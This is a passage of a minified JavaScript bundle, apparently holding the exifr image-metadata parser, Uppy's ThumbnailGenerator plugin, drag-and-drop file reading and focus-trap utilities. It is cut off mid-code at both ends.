z2=Object.freeze({__proto__:null,parse:Wg,Exifr:Ts,fileParsers:xu,segmentParsers:ei,fileReaders:da,tagKeys:ca,tagValues:vd,tagRevivers:bd,createDictionary:qg,extendDictionary:Vg,fetchUrlAsArrayBuffer:Pu,readBlobAsArrayBuffer:ua,chunkedProps:No,otherSegments:Fu,segments:ha,tiffBlocks:Ye,segmentsAndBlocks:Mo,tiffExtractables:Lo,inheritables:Eu,allFormatters:Bo,Options:ts}),Or=class{static findPosition(e,t){let r=e.getUint16(t+2)+2,s=typeof this.headerLength==\"function\"?this.headerLength(e,t,r):this.headerLength,o=t+s,a=r-s;return{offset:t,length:r,headerLength:s,start:o,size:a,end:o+a}}static parse(e,t={}){return new this(e,new ts({[this.type]:t}),e).parse()}normalizeInput(e){return e instanceof $t?e:new $t(e)}constructor(e,t={},r){ge(this,\"errors\",[]),ge(this,\"raw\",new Map),ge(this,\"handleError\",s=>{if(!this.options.silentErrors)throw s;this.errors.push(s.message)}),this.chunk=this.normalizeInput(e),this.file=r,this.type=this.constructor.type,this.globalOptions=this.options=t,this.localOptions=t[this.type],this.canTranslate=this.localOptions&&this.localOptions.translate}translate(){this.canTranslate&&(this.translated=this.translateBlock(this.raw,this.type))}get output(){return this.translated?this.translated:this.raw?Object.fromEntries(this.raw):void 0}translateBlock(e,t){let r=bd.get(t),s=vd.get(t),o=ca.get(t),a=this.options[t],l=a.reviveValues&&!!r,h=a.translateValues&&!!s,p=a.translateKeys&&!!o,d={};for(let[f,y]of e)l&&r.has(f)?y=r.get(f)(y):h&&s.has(f)&&(y=this.translateValue(y,s.get(f))),p&&o.has(f)&&(f=o.get(f)||f),d[f]=y;return d}translateValue(e,t){return t[e]||t.DEFAULT||e}assignToOutput(e,t){this.assignObjectToOutput(e,this.constructor.type,t)}assignObjectToOutput(e,t,r){if(this.globalOptions.mergeOutput)return Object.assign(e,r);e[t]?Object.assign(e[t],r):e[t]=r}};n(Or,\"J\");ge(Or,\"headerLength\",4),ge(Or,\"type\",void 0),ge(Or,\"multiSegment\",!1),ge(Or,\"canHandle\",()=>!1);function j2(i){return i===192||i===194||i===196||i===219||i===221||i===218||i===254}n(j2,\"q\");function H2(i){return i>=224&&i<=239}n(H2,\"Q\");function $2(i,e,t){for(let[r,s]of ei)if(s.canHandle(i,e,t))return r}n($2,\"Z\");var aa=class extends class{constructor(e,t,r){ge(this,\"errors\",[]),ge(this,\"ensureSegmentChunk\",async s=>{let o=s.start,a=s.size||65536;if(this.file.chunked)if(this.file.available(o,a))s.chunk=this.file.subarray(o,a);else try{s.chunk=await this.file.readChunk(o,a)}catch(l){ut(`Couldn't read segment: ${JSON.stringify(s)}. ${l.message}`)}else this.file.byteLength>o+a?s.chunk=this.file.subarray(o,a):s.size===void 0?s.chunk=this.file.subarray(o):ut(\"Segment unreachable: \"+JSON.stringify(s));return s.chunk}),this.extendOptions&&this.extendOptions(e),this.options=e,this.file=t,this.parsers=r}injectSegment(e,t){this.options[e].enabled&&this.createParser(e,t)}createParser(e,t){let r=new(ei.get(e))(t,this.options,this.file);return this.parsers[e]=r}createParsers(e){for(let t of e){let{type:r,chunk:s}=t,o=this.options[r];if(o&&o.enabled){let a=this.parsers[r];a&&a.append||a||this.createParser(r,s)}}}async readSegments(e){let t=e.map(this.ensureSegmentChunk);await Promise.all(t)}}{constructor(...e){super(...e),ge(this,\"appSegments\",[]),ge(this,\"jpegSegments\",[]),ge(this,\"unknownSegments\",[])}static canHandle(e,t){return t===65496}async parse(){await this.findAppSegments(),await this.readSegments(this.appSegments),this.mergeMultiSegments(),this.createParsers(this.mergedAppSegments||this.appSegments)}setupSegmentFinderArgs(e){e===!0?(this.findAll=!0,this.wanted=new Set(ei.keyList())):(e=e===void 0?ei.keyList().filter(t=>this.options[t].enabled):e.filter(t=>this.options[t].enabled&&ei.has(t)),this.findAll=!1,this.remaining=new Set(e),this.wanted=new Set(e)),this.unfinishedMultiSegment=!1}async findAppSegments(e=0,t){this.setupSegmentFinderArgs(t);let{file:r,findAll:s,wanted:o,remaining:a}=this;if(!s&&this.file.chunked&&(s=Array.from(o).some(l=>{let h=ei.get(l),p=this.options[l];return h.multiSegment&&p.multiSegment}),s&&await this.file.readWhole()),e=this.findAppSegmentsInRange(e,r.byteLength),!this.options.onlyTiff&&r.chunked){let l=!1;for(;a.size>0&&!l&&(r.canReadNextChunk||this.unfinishedMultiSegment);){let{nextChunkOffset:h}=r,p=this.appSegments.some(d=>!this.file.available(d.offset||d.start,d.length||d.size));if(l=e>h&&!p?!await r.readNextChunk(e):!await r.readNextChunk(h),(e=this.findAppSegmentsInRange(e,r.byteLength))===void 0)return}}}findAppSegmentsInRange(e,t){t-=2;let r,s,o,a,l,h,{file:p,findAll:d,wanted:f,remaining:y,options:b}=this;for(;e<t;e++)if(p.getUint8(e)===255){if(r=p.getUint8(e+1),H2(r)){if(s=p.getUint16(e+2),o=$2(p,e,s),o&&f.has(o)&&(a=ei.get(o),l=a.findPosition(p,e),h=b[o],l.type=o,this.appSegments.push(l),!d&&(a.multiSegment&&h.multiSegment?(this.unfinishedMultiSegment=l.chunkNumber<l.chunkCount,this.unfinishedMultiSegment||y.delete(o)):y.delete(o),y.size===0)))break;b.recordUnknownSegments&&(l=Or.findPosition(p,e),l.marker=r,this.unknownSegments.push(l)),e+=s+1}else if(j2(r)){if(s=p.getUint16(e+2),r===218&&b.stopAfterSos!==!1)return;b.recordJpegSegments&&this.jpegSegments.push({offset:e,length:s,marker:r}),e+=s+1}}return e}mergeMultiSegments(){if(!this.appSegments.some(t=>t.multiSegment))return;let e=function(t,r){let s,o,a,l=new Map;for(let h=0;h<t.length;h++)s=t[h],o=s[r],l.has(o)?a=l.get(o):l.set(o,a=[]),a.push(s);return Array.from(l)}(this.appSegments,\"type\");this.mergedAppSegments=e.map(([t,r])=>{let s=ei.get(t,this.options);return s.handleMultiSegments?{type:t,chunk:s.handleMultiSegments(r)}:r[0]})}getSegment(e){return this.appSegments.find(t=>t.type===e)}async getOrFindSegment(e){let t=this.getSegment(e);return t===void 0&&(await this.findAppSegments(0,[e]),t=this.getSegment(e)),t}};n(aa,\"ee\");ge(aa,\"type\",\"jpeg\"),xu.set(\"jpeg\",aa);var q2=[void 0,1,1,2,4,8,1,1,2,4,8,4,8,4],vu=class extends Or{parseHeader(){var e=this.chunk.getUint16();e===18761?this.le=!0:e===19789&&(this.le=!1),this.chunk.le=this.le,this.headerParsed=!0}parseTags(e,t,r=new Map){let{pick:s,skip:o}=this.options[t];s=new Set(s);let a=s.size>0,l=o.size===0,h=this.chunk.getUint16(e);e+=2;for(let p=0;p<h;p++){let d=this.chunk.getUint16(e);if(a){if(s.has(d)&&(r.set(d,this.parseTag(e,d,t)),s.delete(d),s.size===0))break}else!l&&o.has(d)||r.set(d,this.parseTag(e,d,t));e+=12}return r}parseTag(e,t,r){let{chunk:s}=this,o=s.getUint16(e+2),a=s.getUint32(e+4),l=q2[o];if(l*a<=4?e+=8:e=s.getUint32(e+8),(o<1||o>13)&&ut(`Invalid TIFF value type. block: ${r.toUpperCase()}, tag: ${t.toString(16)}, type: ${o}, offset ${e}`),e>s.byteLength&&ut(`Invalid TIFF value offset. block: ${r.toUpperCase()}, tag: ${t.toString(16)}, type: ${o}, offset ${e} is outside of chunk size ${s.byteLength}`),o===1)return s.getUint8Array(e,a);if(o===2)return(h=function(p){for(;p.endsWith(\"\\0\");)p=p.slice(0,-1);return p}(h=s.getString(e,a)).trim())===\"\"?void 0:h;var h;if(o===7)return s.getUint8Array(e,a);if(a===1)return this.parseTagValue(o,e);{let p=new(function(f){switch(f){case 1:return Uint8Array;case 3:return Uint16Array;case 4:return Uint32Array;case 5:return Array;case 6:return Int8Array;case 8:return Int16Array;case 9:return Int32Array;case 10:return Array;case 11:return Float32Array;case 12:return Float64Array;default:return Array}}(o))(a),d=l;for(let f=0;f<a;f++)p[f]=this.parseTagValue(o,e),e+=d;return p}}parseTagValue(e,t){let{chunk:r}=this;switch(e){case 1:return r.getUint8(t);case 3:return r.getUint16(t);case 4:return r.getUint32(t);case 5:return r.getUint32(t)/r.getUint32(t+4);case 6:return r.getInt8(t);case 8:return r.getInt16(t);case 9:return r.getInt32(t);case 10:return r.getInt32(t)/r.getInt32(t+4);case 11:return r.getFloat(t);case 12:return r.getDouble(t);case 13:return r.getUint32(t);default:ut(`Invalid tiff type ${e}`)}}};n(vu,\"se\");var jo=class extends vu{static canHandle(e,t){return e.getUint8(t+1)===225&&e.getUint32(t+4)===1165519206&&e.getUint16(t+8)===0}async parse(){this.parseHeader();let{options:e}=this;return e.ifd0.enabled&&await this.parseIfd0Block(),e.exif.enabled&&await this.safeParse(\"parseExifBlock\"),e.gps.enabled&&await this.safeParse(\"parseGpsBlock\"),e.interop.enabled&&await this.safeParse(\"parseInteropBlock\"),e.ifd1.enabled&&await this.safeParse(\"parseThumbnailBlock\"),this.createOutput()}safeParse(e){let t=this[e]();return t.catch!==void 0&&(t=t.catch(this.handleError)),t}findIfd0Offset(){this.ifd0Offset===void 0&&(this.ifd0Offset=this.chunk.getUint32(4))}findIfd1Offset(){if(this.ifd1Offset===void 0){this.findIfd0Offset();let e=this.chunk.getUint16(this.ifd0Offset),t=this.ifd0Offset+2+12*e;this.ifd1Offset=this.chunk.getUint32(t)}}parseBlock(e,t){let r=new Map;return this[t]=r,this.parseTags(e,t,r),r}async parseIfd0Block(){if(this.ifd0)return;let{file:e}=this;this.findIfd0Offset(),this.ifd0Offset<8&&ut(\"Malformed EXIF data\"),!e.chunked&&this.ifd0Offset>e.byteLength&&ut(`IFD0 offset points to outside of file.\nthis.ifd0Offset: ${this.ifd0Offset}, file.byteLength: ${e.byteLength}`),e.tiff&&await e.ensureChunk(this.ifd0Offset,kg(this.options));let t=this.parseBlock(this.ifd0Offset,\"ifd0\");return t.size!==0?(this.exifOffset=t.get(34665),this.interopOffset=t.get(40965),this.gpsOffset=t.get(34853),this.xmp=t.get(700),this.iptc=t.get(33723),this.icc=t.get(34675),this.options.sanitize&&(t.delete(34665),t.delete(40965),t.delete(34853),t.delete(700),t.delete(33723),t.delete(34675)),t):void 0}async parseExifBlock(){if(this.exif||(this.ifd0||await this.parseIfd0Block(),this.exifOffset===void 0))return;this.file.tiff&&await this.file.ensureChunk(this.exifOffset,kg(this.options));let e=this.parseBlock(this.exifOffset,\"exif\");return this.interopOffset||(this.interopOffset=e.get(40965)),this.makerNote=e.get(37500),this.userComment=e.get(37510),this.options.sanitize&&(e.delete(40965),e.delete(37500),e.delete(37510)),this.unpack(e,41728),this.unpack(e,41729),e}unpack(e,t){let r=e.get(t);r&&r.length===1&&e.set(t,r[0])}async parseGpsBlock(){if(this.gps||(this.ifd0||await this.parseIfd0Block(),this.gpsOffset===void 0))return;let e=this.parseBlock(this.gpsOffset,\"gps\");return e&&e.has(2)&&e.has(4)&&(e.set(\"latitude\",Lg(...e.get(2),e.get(1))),e.set(\"longitude\",Lg(...e.get(4),e.get(3)))),e}async parseInteropBlock(){if(!this.interop&&(this.ifd0||await this.parseIfd0Block(),this.interopOffset!==void 0||this.exif||await this.parseExifBlock(),this.interopOffset!==void 0))return this.parseBlock(this.interopOffset,\"interop\")}async parseThumbnailBlock(e=!1){if(!this.ifd1&&!this.ifd1Parsed&&(!this.options.mergeOutput||e))return this.findIfd1Offset(),this.ifd1Offset>0&&(this.parseBlock(this.ifd1Offset,\"ifd1\"),this.ifd1Parsed=!0),this.ifd1}async extractThumbnail(){if(this.headerParsed||this.parseHeader(),this.ifd1Parsed||await this.parseThumbnailBlock(!0),this.ifd1===void 0)return;let e=this.ifd1.get(513),t=this.ifd1.get(514);return this.chunk.getUint8Array(e,t)}get image(){return this.ifd0}get thumbnail(){return this.ifd1}createOutput(){let e,t,r,s={};for(t of Ye)if(e=this[t],!$g(e))if(r=this.canTranslate?this.translateBlock(e,t):Object.fromEntries(e),this.options.mergeOutput){if(t===\"ifd1\")continue;Object.assign(s,r)}else s[t]=r;return this.makerNote&&(s.makerNote=this.makerNote),this.userComment&&(s.userComment=this.userComment),s}assignToOutput(e,t){if(this.globalOptions.mergeOutput)Object.assign(e,t);else for(let[r,s]of Object.entries(t))this.assignObjectToOutput(e,r,s)}};n(jo,\"ie\");function Lg(i,e,t,r){var s=i+e/60+t/3600;return r!==\"S\"&&r!==\"W\"||(s*=-1),s}n(Lg,\"ne\");ge(jo,\"type\",\"tiff\"),ge(jo,\"headerLength\",10),ei.set(\"tiff\",jo);var R4=Object.freeze({__proto__:null,default:z2,Exifr:Ts,fileParsers:xu,segmentParsers:ei,fileReaders:da,tagKeys:ca,tagValues:vd,tagRevivers:bd,createDictionary:qg,extendDictionary:Vg,fetchUrlAsArrayBuffer:Pu,readBlobAsArrayBuffer:ua,chunkedProps:No,otherSegments:Fu,segments:ha,tiffBlocks:Ye,segmentsAndBlocks:Mo,tiffExtractables:Lo,inheritables:Eu,allFormatters:Bo,Options:ts,parse:Wg}),wd={ifd0:!1,ifd1:!1,exif:!1,gps:!1,interop:!1,sanitize:!1,reviveValues:!0,translateKeys:!1,translateValues:!1,mergeOutput:!1},U4=Object.assign({},wd,{firstChunkSize:4e4,gps:[1,2,3,4]});var k4=Object.assign({},wd,{tiff:!1,ifd1:!0,mergeOutput:!1});var V2=Object.assign({},wd,{firstChunkSize:4e4,ifd0:[274]});async function W2(i){let e=new Ts(V2);await e.read(i);let t=await e.parse();if(t&&t.ifd0)return t.ifd0[274]}n(W2,\"ce\");var G2=Object.freeze({1:{dimensionSwapped:!1,scaleX:1,scaleY:1,deg:0,rad:0},2:{dimensionSwapped:!1,scaleX:-1,scaleY:1,deg:0,rad:0},3:{dimensionSwapped:!1,scaleX:1,scaleY:1,deg:180,rad:180*Math.PI/180},4:{dimensionSwapped:!1,scaleX:-1,scaleY:1,deg:180,rad:180*Math.PI/180},5:{dimensionSwapped:!0,scaleX:1,scaleY:-1,deg:90,rad:90*Math.PI/180},6:{dimensionSwapped:!0,scaleX:1,scaleY:1,deg:90,rad:90*Math.PI/180},7:{dimensionSwapped:!0,scaleX:1,scaleY:-1,deg:270,rad:270*Math.PI/180},8:{dimensionSwapped:!0,scaleX:1,scaleY:1,deg:270,rad:270*Math.PI/180}}),sa=!0,oa=!0;if(typeof navigator==\"object\"){let i=navigator.userAgent;if(i.includes(\"iPad\")||i.includes(\"iPhone\")){let e=i.match(/OS (\\d+)_(\\d+)/);if(e){let[,t,r]=e;sa=Number(t)+.1*Number(r)<13.4,oa=!1}}else if(i.includes(\"OS X 10\")){let[,e]=i.match(/OS X 10[_.](\\d+)/);sa=oa=Number(e)<15}if(i.includes(\"Chrome/\")){let[,e]=i.match(/Chrome\\/(\\d+)/);sa=oa=Number(e)<81}else if(i.includes(\"Firefox/\")){let[,e]=i.match(/Firefox\\/(\\d+)/);sa=oa=Number(e)<77}}async function Gg(i){let e=await W2(i);return Object.assign({canvas:sa,css:oa},G2[e])}n(Gg,\"ye\");var bu=class extends $t{constructor(...e){super(...e),ge(this,\"ranges\",new wu),this.byteLength!==0&&this.ranges.add(0,this.byteLength)}_tryExtend(e,t,r){if(e===0&&this.byteLength===0&&r){let s=new DataView(r.buffer||r,r.byteOffset,r.byteLength);this._swapDataView(s)}else{let s=e+t;if(s>this.byteLength){let{dataView:o}=this._extend(s);this._swapDataView(o)}}}_extend(e){let t;t=Hg?jg.allocUnsafe(e):new Uint8Array(e);let r=new DataView(t.buffer,t.byteOffset,t.byteLength);return t.set(new Uint8Array(this.buffer,this.byteOffset,this.byteLength),0),{uintView:t,dataView:r}}subarray(e,t,r=!1){return t=t||this._lengthToEnd(e),r&&this._tryExtend(e,t),this.ranges.add(e,t),super.subarray(e,t)}set(e,t,r=!1){r&&this._tryExtend(t,e.byteLength,e);let s=super.set(e,t);return this.ranges.add(t,s.byteLength),s}async ensureChunk(e,t){this.chunked&&(this.ranges.available(e,t)||await this.readChunk(e,t))}available(e,t){return this.ranges.available(e,t)}};n(bu,\"be\");var wu=class{constructor(){ge(this,\"list\",[])}get length(){return this.list.length}add(e,t,r=0){let s=e+t,o=this.list.filter(a=>Bg(e,a.offset,s)||Bg(e,a.end,s));if(o.length>0){e=Math.min(e,...o.map(l=>l.offset)),s=Math.max(s,...o.map(l=>l.end)),t=s-e;let a=o.shift();a.offset=e,a.length=t,a.end=s,this.list=this.list.filter(l=>!o.includes(l))}else this.list.push({offset:e,length:t,end:s})}available(e,t){let r=e+t;return this.list.some(s=>s.offset<=e&&r<=s.end)}};n(wu,\"we\");function Bg(i,e,t){return i<=e&&e<=t}n(Bg,\"ke\");var Su=class extends bu{constructor(e,t){super(0),ge(this,\"chunksRead\",0),this.input=e,this.options=t}async readWhole(){this.chunked=!1,await this.readChunk(this.nextChunkOffset)}async readChunked(){this.chunked=!0,await this.readChunk(0,this.options.firstChunkSize)}async readNextChunk(e=this.nextChunkOffset){if(this.fullyRead)return this.chunksRead++,!1;let t=this.options.chunkSize,r=await this.readChunk(e,t);return!!r&&r.byteLength===t}async readChunk(e,t){if(this.chunksRead++,(t=this.safeWrapAddress(e,t))!==0)return this._readChunk(e,t)}safeWrapAddress(e,t){return this.size!==void 0&&e+t>this.size?Math.max(0,this.size-e):t}get nextChunkOffset(){if(this.ranges.list.length!==0)return this.ranges.list[0].length}get canReadNextChunk(){return this.chunksRead<this.options.chunkLimit}get fullyRead(){return this.size!==void 0&&this.nextChunkOffset===this.size}read(){return this.options.chunked?this.readChunked():this.readWhole()}close(){}};n(Su,\"Oe\");da.set(\"blob\",class extends Su{async readWhole(){this.chunked=!1;let i=await ua(this.input);this._swapArrayBuffer(i)}readChunked(){return this.chunked=!0,this.size=this.input.size,super.readChunked()}async _readChunk(i,e){let t=e?i+e:void 0,r=this.input.slice(i,t),s=await ua(r);return this.set(s,i,!0)}});var Kg={strings:{generatingThumbnails:\"Generating thumbnails...\"}};var K2={version:\"3.0.6\"};function X2(i,e,t){try{i.getContext(\"2d\").getImageData(0,0,1,1)}catch(r){if(r.code===18)return Promise.reject(new Error(\"cannot read image, probably an svg with external resources\"))}return i.toBlob?new Promise(r=>{i.toBlob(r,e,t)}).then(r=>{if(r===null)throw new Error(\"cannot read image, probably an svg with external resources\");return r}):Promise.resolve().then(()=>cd(i.toDataURL(e,t),{})).then(r=>{if(r===null)throw new Error(\"could not extract blob, probably an old browser\");return r})}n(X2,\"canvasToBlob\");function Y2(i,e){let t=i.width,r=i.height;(e.deg===90||e.deg===270)&&(t=i.height,r=i.width);let s=document.createElement(\"canvas\");s.width=t,s.height=r;let o=s.getContext(\"2d\");return o.translate(t/2,r/2),e.canvas&&(o.rotate(e.rad),o.scale(e.scaleX,e.scaleY)),o.drawImage(i,-i.width/2,-i.height/2,i.width,i.height),s}n(Y2,\"rotateImage\");function Q2(i){let e=i.width/i.height,t=5e6,r=4096,s=Math.floor(Math.sqrt(t*e)),o=Math.floor(t/Math.sqrt(t*e));if(s>r&&(s=r,o=Math.round(s/e)),o>r&&(o=r,s=Math.round(e*o)),i.width>s){let a=document.createElement(\"canvas\");return a.width=s,a.height=o,a.getContext(\"2d\").drawImage(i,0,0,s,o),a}return i}n(Q2,\"protect\");var Cr=class extends Z{constructor(e,t){super(e,t),this.onFileAdded=s=>{!s.preview&&s.data&&Uo(s.type)&&!s.isRemote&&this.addToQueue(s.id)},this.onCancelRequest=s=>{let o=this.queue.indexOf(s.id);o!==-1&&this.queue.splice(o,1)},this.onFileRemoved=s=>{let o=this.queue.indexOf(s.id);o!==-1&&this.queue.splice(o,1),s.preview&&gu(s.preview)&&URL.revokeObjectURL(s.preview)},this.onRestored=()=>{this.uppy.getFiles().filter(o=>o.isRestored).forEach(o=>{(!o.preview||gu(o.preview))&&this.addToQueue(o.id)})},this.onAllFilesRemoved=()=>{this.queue=[]},this.waitUntilAllProcessed=s=>{s.forEach(a=>{let l=this.uppy.getFile(a);this.uppy.emit(\"preprocess-progress\",l,{mode:\"indeterminate\",message:this.i18n(\"generatingThumbnails\")})});let o=n(()=>{s.forEach(a=>{let l=this.uppy.getFile(a);this.uppy.emit(\"preprocess-complete\",l)})},\"emitPreprocessCompleteForAll\");return new Promise(a=>{this.queueProcessing?this.uppy.once(\"thumbnail:all-generated\",()=>{o(),a()}):(o(),a())})},this.type=\"modifier\",this.id=this.opts.id||\"ThumbnailGenerator\",this.title=\"Thumbnail Generator\",this.queue=[],this.queueProcessing=!1,this.defaultThumbnailDimension=200,this.thumbnailType=this.opts.thumbnailType||\"image/jpeg\",this.defaultLocale=Kg;let r={thumbnailWidth:null,thumbnailHeight:null,waitForThumbnailsBeforeUpload:!1,lazy:!1};if(this.opts={...r,...t},this.i18nInit(),this.opts.lazy&&this.opts.waitForThumbnailsBeforeUpload)throw new Error(\"ThumbnailGenerator: The `lazy` and `waitForThumbnailsBeforeUpload` options are mutually exclusive. Please ensure at most one of them is set to `true`.\")}createThumbnail(e,t,r){let s=URL.createObjectURL(e.data),o=new Promise((l,h)=>{let p=new Image;p.src=s,p.addEventListener(\"load\",()=>{URL.revokeObjectURL(s),l(p)}),p.addEventListener(\"error\",d=>{URL.revokeObjectURL(s),h(d.error||new Error(\"Could not create thumbnail\"))})}),a=Gg(e.data).catch(()=>1);return Promise.all([o,a]).then(l=>{let[h,p]=l,d=this.getProportionalDimensions(h,t,r,p.deg),f=Y2(h,p),y=this.resizeImage(f,d.width,d.height);return X2(y,this.thumbnailType,80)}).then(l=>URL.createObjectURL(l))}getProportionalDimensions(e,t,r,s){let o=e.width/e.height;return(s===90||s===270)&&(o=e.height/e.width),t!=null?{width:t,height:Math.round(t/o)}:r!=null?{width:Math.round(r*o),height:r}:{width:this.defaultThumbnailDimension,height:Math.round(this.defaultThumbnailDimension/o)}}resizeImage(e,t,r){let s=Q2(e),o=Math.ceil(Math.log2(s.width/t));o<1&&(o=1);let a=t*2**(o-1),l=r*2**(o-1),h=2;for(;o--;){let p=document.createElement(\"canvas\");p.width=a,p.height=l,p.getContext(\"2d\").drawImage(s,0,0,a,l),s=p,a=Math.round(a/h),l=Math.round(l/h)}return s}setPreviewURL(e,t){this.uppy.setFileState(e,{preview:t})}addToQueue(e){this.queue.push(e),this.queueProcessing===!1&&this.processQueue()}processQueue(){if(this.queueProcessing=!0,this.queue.length>0){let e=this.uppy.getFile(this.queue.shift());return e?this.requestThumbnail(e).catch(()=>{}).then(()=>this.processQueue()):(this.uppy.log(\"[ThumbnailGenerator] file was removed before a thumbnail could be generated, but not removed from the queue. This is probably a bug\",\"error\"),Promise.resolve())}return this.queueProcessing=!1,this.uppy.log(\"[ThumbnailGenerator] Emptied thumbnail queue\"),this.uppy.emit(\"thumbnail:all-generated\"),Promise.resolve()}requestThumbnail(e){return Uo(e.type)&&!e.isRemote?this.createThumbnail(e,this.opts.thumbnailWidth,this.opts.thumbnailHeight).then(t=>{this.setPreviewURL(e.id,t),this.uppy.log(`[ThumbnailGenerator] Generated thumbnail for ${e.id}`),this.uppy.emit(\"thumbnail:generated\",this.uppy.getFile(e.id),t)}).catch(t=>{this.uppy.log(`[ThumbnailGenerator] Failed thumbnail for ${e.id}:`,\"warning\"),this.uppy.log(t,\"warning\"),this.uppy.emit(\"thumbnail:error\",this.uppy.getFile(e.id),t)}):Promise.resolve()}install(){this.uppy.on(\"file-removed\",this.onFileRemoved),this.uppy.on(\"cancel-all\",this.onAllFilesRemoved),this.opts.lazy?(this.uppy.on(\"thumbnail:request\",this.onFileAdded),this.uppy.on(\"thumbnail:cancel\",this.onCancelRequest)):(this.uppy.on(\"file-added\",this.onFileAdded),this.uppy.on(\"restored\",this.onRestored)),this.opts.waitForThumbnailsBeforeUpload&&this.uppy.addPreProcessor(this.waitUntilAllProcessed)}uninstall(){this.uppy.off(\"file-removed\",this.onFileRemoved),this.uppy.off(\"cancel-all\",this.onAllFilesRemoved),this.opts.lazy?(this.uppy.off(\"thumbnail:request\",this.onFileAdded),this.uppy.off(\"thumbnail:cancel\",this.onCancelRequest)):(this.uppy.off(\"file-added\",this.onFileAdded),this.uppy.off(\"restored\",this.onRestored)),this.opts.waitForThumbnailsBeforeUpload&&this.uppy.removePreProcessor(this.waitUntilAllProcessed)}};n(Cr,\"ThumbnailGenerator\");Cr.VERSION=K2.version;function Ou(i){if(typeof i==\"string\"){let e=document.querySelectorAll(i);return e.length===0?null:Array.from(e)}return typeof i==\"object\"&&En(i)?[i]:null}n(Ou,\"findAllDOMElements\");var Qe=Array.from;function Cu(i,e,t,r){let{onSuccess:s}=r;i.readEntries(o=>{let a=[...e,...o];o.length?queueMicrotask(()=>{Cu(i,a,t,{onSuccess:s})}):s(a)},o=>{t(o),s(e)})}n(Cu,\"getFilesAndDirectoriesFromDirectory\");function Xg(i,e){return i==null?i:{kind:i.isFile?\"file\":i.isDirectory?\"directory\":void 0,name:i.name,getFile(){return new Promise((t,r)=>i.file(t,r))},async*values(){let t=i.createReader();yield*await new Promise(s=>{Cu(t,[],e,{onSuccess:o=>s(o.map(a=>Xg(a,e)))})})},isSameEntry:void 0}}n(Xg,\"getAsFileSystemHandleFromEntry\");function Yg(i,e,t){try{return t===void 0&&(t=void 0),async function*(){let r=n(()=>`${e}/${i.name}`,\"getNextRelativePath\");if(i.kind===\"file\"){let s=await i.getFile();s!=null?(s.relativePath=e?r():null,yield s):t!=null&&(yield t)}else if(i.kind===\"directory\")for await(let s of i.values())yield*Yg(s,e?r():i.name);else t!=null&&(yield t)}()}catch(r){return Promise.reject(r)}}n(Yg,\"createPromiseToAddFileOrParseDirectory\");async function*Sd(i,e){let t=await Promise.all(Array.from(i.items,async r=>{var s;let o,a=n(()=>typeof r.getAsEntry==\"function\"?r.getAsEntry():r.webkitGetAsEntry(),\"getAsEntry\");return(s=o)!=null||(o=Xg(a(),e)),{fileSystemHandle:o,lastResortFile:r.getAsFile()}}));for(let{lastResortFile:r,fileSystemHandle:s}of t)if(s!=null)try{yield*Yg(s,\"\",r)}catch(o){r!=null?yield r:e(o)}else r!=null&&(yield r)}n(Sd,\"getFilesFromDataTransfer\");function Pd(i){let e=Qe(i.files);return Promise.resolve(e)}n(Pd,\"fallbackApi\");async function As(i,e){var t;let r=(t=e?.logDropError)!=null?t:Function.prototype;try{let s=[];for await(let o of Sd(i,r))s.push(o);return s}catch{return Pd(i)}}n(As,\"getDroppedFiles\");var Qg=Number.isNaN||n(function(e){return typeof e==\"number\"&&e!==e},\"ponyfill\");function J2(i,e){return!!(i===e||Qg(i)&&Qg(e))}n(J2,\"isEqual\");function Z2(i,e){if(i.length!==e.length)return!1;for(var t=0;t<i.length;t++)if(!J2(i[t],e[t]))return!1;return!0}n(Z2,\"areInputsEqual\");function _d(i,e){e===void 0&&(e=Z2);var t=null;function r(){for(var s=[],o=0;o<arguments.length;o++)s[o]=arguments[o];if(t&&t.lastThis===this&&e(s,t.lastArgs))return t.lastResult;var a=i.apply(this,s);return t={lastResult:a,lastArgs:s,lastThis:this},a}return n(r,\"memoized\"),r.clear=n(function(){t=null},\"clear\"),r}n(_d,\"memoizeOne\");var Tu=['a[href]:not([tabindex^=\"-\"]):not([inert]):not([aria-hidden])','area[href]:not([tabindex^=\"-\"]):not([inert]):not([aria-hidden])',\"input:not([disabled]):not([inert]):not([aria-hidden])\",\"select:not([disabled]):not([inert]):not([aria-hidden])\",\"textarea:not([disabled]):not([inert]):not([aria-hidden])\",\"button:not([disabled]):not([inert]):not([aria-hidden])\",'iframe:not([tabindex^=\"-\"]):not([inert]):not([aria-hidden])','object:not([tabindex^=\"-\"]):not([inert]):not([aria-hidden])','embed:not([tabindex^=\"-\"]):not([inert]):not([aria-hidden])','[contenteditable]:not([tabindex^=\"-\"]):not([inert]):not([aria-hidden])','[tabindex]:not([tabindex^=\"-\"]):not([inert]):not([aria-hidden])'];function pa(i,e){if(e){let t=i.querySelector(`[data-uppy-paneltype=\"${e}\"]`);if(t)return t}return i}n(pa,\"getActiveOverlayEl\");function Jg(i,e){let t=e[0];t&&(t.focus(),i.preventDefault())}n(Jg,\"focusOnFirstNode\");function eS(i,e){let t=e[e.length-1];t&&(t.focus(),i.preventDefault())}n(eS,\"focusOnLastNode\");function tS(i){return i.contains(document.activeElement)}n(tS,\"isFocusInOverlay\");function xd(i,e,t){let r=pa(t,e),s=Qe(r.querySelectorAll(Tu)),o=s.indexOf(document.activeElement);tS(r)?i.shiftKey&&o===0?eS(i,s):!i.shiftKey&&o===s.length-1&&Jg(i,s):Jg(i,s)}n(xd,\"trapFocus\");function Zg(i,e,t){e===null||xd(i,e,t)}n(Zg,\"forInline\");var ey=de(Sh(),1);function Fd(){let i=!1;return(0,ey.default)(n((t,r)=>{let s=pa(t,r),o=s.contains(document.activeElement);if(o&&i)return;let a=s.querySelector(\"[data-uppy-super-focusable]\");if(!(o&&!a))if(a)a.focus({preventScroll:!0}),i=!0;else{let l=s.querySelector(Tu);l?.focus({preventScroll:!0}),i=!1}},\"superFocus\"),260)}n(Fd,\"createSuperFocus\");var xy=de(Qt(),1);function fa(){let i=document.body;return!(!(\"draggable\"in i)||!(\"ondragstart\"in i&&\"ondrop\"in i)||!(\"FormData\"in window)||!(\"FileReader\"in window))}n(fa,\"isDragDropSupported\");var ay=de(Qt(),1),ly=de(iy(),1);function rS(){return u(\"svg\",{\"aria-hidden\":\"true\",focusable:\"false\",width:\"25\",height:\"25\",viewBox:\"0 0 25 25\"},u(\"g\",{fill:\"#686DE0\",fillRule:\"evenodd\"},u(\"path\",{d:\"M5 7v10h15V7H5zm0-1h15a1 1 0 0 1 1 1v10a1 1 0 0 1-1 1H5a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1z\",fillRule:\"nonzero\"}),u(\"path\",{d:\"M6.35 17.172l4.994-5.026a.5.5 0 0 1 .707 0l2.16 2.16 